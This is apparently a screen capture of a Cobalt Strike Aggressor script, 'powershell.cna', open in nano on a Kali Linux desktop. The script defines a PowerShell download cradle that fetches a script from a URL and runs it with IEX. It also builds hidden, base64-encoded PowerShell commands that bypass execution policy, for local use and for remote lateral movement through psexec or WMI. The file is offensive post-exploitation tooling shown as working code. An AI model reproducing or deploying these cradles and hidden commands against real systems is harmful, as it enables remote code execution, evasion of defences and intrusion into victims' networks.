 Applications Places Thu Sep 6, 12:03 PM root
powershell.cna
File Edit View Search Terminal Tabs Help
powershell.cna root@kali: ~/312b/cobaltstrike root@ip-172-30-0-124: ~/cobaltstrike root@kali: ~/aggressor/external/resour...
GNU nano 2.2.6 File: powershell.cna
# PowerShell Download Cradle
# $1 = URL to snag PowerShell script from. (often http://127.0.0.1:[port]/)
set POWERSHELL_DOWNLOAD_CRADLE {
return "IEX (New-Object Net.Webclient).DownloadString(' $+ $1 $+ ')";
}
# Format our PowerShell Commands
# $1 = the script we want to run, $2 = are we destined for a remote system? [true or false]
set POWERSHELL_COMMAND {
local('$script');
$script = transform($1, "powershell-base64");
# remote command (e.g., psexec_psh, wmi, etc.)
if ($2) {
return "powershell -version 2 -nop -w hidden -encodedcommand $script";
}
# local command
else {
return "powershell -nop -exec bypass -EncodedCommand $script";
}
}
[ Wrote 22 lines ]
powershell.cna Cobalt Strike